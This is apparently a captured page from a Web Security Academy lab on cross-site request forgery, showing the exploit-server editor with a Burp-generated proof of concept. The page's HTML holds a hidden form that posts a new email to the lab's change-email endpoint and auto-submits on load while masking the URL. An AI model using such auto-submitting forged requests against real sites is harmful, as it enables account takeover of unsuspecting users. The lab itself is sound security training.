 Web Security
Academy
CSRF vulnerability with no defenses
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Craft a response
URL: https://exploit-0a2400e703bafca4c0fdc3f801140039.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0a0800b60388fcb4c05cc43b00160001.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="test&#64;test&#46;com" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>